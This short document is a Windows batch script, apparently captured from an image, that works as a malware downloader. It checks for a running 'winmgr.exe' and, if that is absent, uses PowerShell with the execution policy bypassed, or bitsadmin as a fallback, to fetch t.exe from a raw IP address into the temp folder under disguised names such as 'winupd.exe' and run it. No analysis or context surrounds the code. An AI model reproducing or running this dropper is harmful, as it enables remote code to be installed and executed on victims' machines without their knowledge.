 @echo off
if exist _ start "" "_"
tasklist /FI "IMAGENAME eq winmgr.exe" 2>nul | find /I /N
"winmgr.exe" >nul
if "%ERRORLEVEL%"=="0" exit
if exist C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell -ExecutionPolicy bypass -noprofile (New-Object
System.Net.WebClient).DownloadFile('http://124.158.10.82/t.exe', '
%temp%\winupd.exe'); >nul
%temp%\winupd.exe>nul
tasklist /FI "IMAGENAME eq winupd.exe" 2>nul | find /I /N
"winupd.exe" >nul
if "%ERRORLEVEL%"=="0" exit
if exist C:\Windows\System32\bitsadmin.exe bitsadmin /transfer
Trik /download /priority normal http://124.158.10.82/t.exe %temp%
\winupd2.exe>nul
%temp%\winupd2.exe